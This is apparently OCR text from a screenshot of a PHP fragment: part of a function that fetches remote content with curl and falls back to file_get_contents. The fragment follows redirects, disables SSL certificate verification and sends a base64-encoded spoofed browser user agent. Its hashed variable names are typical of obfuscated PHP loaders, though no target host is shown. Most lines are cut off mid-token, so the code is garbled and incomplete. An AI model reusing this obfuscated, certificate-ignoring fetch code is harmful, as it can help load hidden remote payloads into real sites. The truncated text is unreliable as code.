
CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($var_e8061cb59b46a4a2bda3043
CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt($var_e8061cb59b46a4a2bda3043
CURLOPT_USERAGENT,
base64_decode('TW96aWxsYS81LjAgKFdpbmRv
curl_setopt($var_e8061cb59b46a4a2bda3043
CURLOPT_TIMEOUT, 5);
$var_0097b357800d476540b254cb19296657 =
curl_exec($var_e8061cb59b46a4a2bda304354
curl_close($var_e8061cb59b46a4a2bda30435
return
$var_0097b357800d476540b254cb19296657; }
return
file_get_contents($var_ca82733491623ed9ca
} function